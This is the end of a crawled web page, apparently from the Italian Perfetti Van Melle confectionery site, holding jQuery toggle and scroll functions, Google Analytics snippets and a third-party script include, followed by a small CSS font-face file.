			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css
body_size: 184
content:
/** Generated by FG **/
@font-face {
	font-family: 'Conv_VAG ROUNDED BT';
	src: url('fonts/VAG ROUNDED BT.eot');
	src: local('☺'), url('fonts/VAG ROUNDED BT.woff') format('woff'), url('fonts/VAG ROUNDED BT.ttf') format('truetype'), url('fonts/VAG ROUNDED BT.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

